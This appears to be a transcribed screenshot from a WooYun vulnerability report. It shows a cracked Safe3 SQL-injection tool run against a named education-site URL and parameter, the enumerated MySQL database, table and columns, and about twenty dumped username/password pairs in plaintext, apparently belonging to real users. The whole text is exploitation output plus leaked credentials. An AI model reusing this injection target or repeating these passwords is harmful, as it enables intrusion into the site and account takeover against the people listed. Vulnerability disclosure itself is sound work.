 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://ucreate.unipus.cn/public/detail.php?BookwareID=73855753 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 5 索引 0 关键字 库名 UCreate 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
userinfo
userid
userhash
cat
username
password
permission
fullname
lastname
firstname
sex
birthyear
birthday
cell
email
degree
rank
doctoral
researchtopics
researchother
courses
courseother
province
city
schooltype
schoolname
schoolid
officeaddress
officephone
officezip
position
department
chairname
username password
gaoguan gaoguan_3303
huangmm
wangyang99
caokun1 123456
zhangjl beauty0702
fangyin 123456
hena123 123456
hena456 123456
carolw waiyanshe
susiewang 831015
lyb723 liyuebi723
taurusking 94475704
tenokelman Bb@tenson1984
snailmaggie snail59201890
hamibobo006 871104
tianxiaolei 100912080901
paradise0203 830608
vjane andy2011jane
binbin 5219182
fresh1999 yy158558
1922537108hdxy 770327
debbie427 debbie666fsv666
状态
www.wooyun.org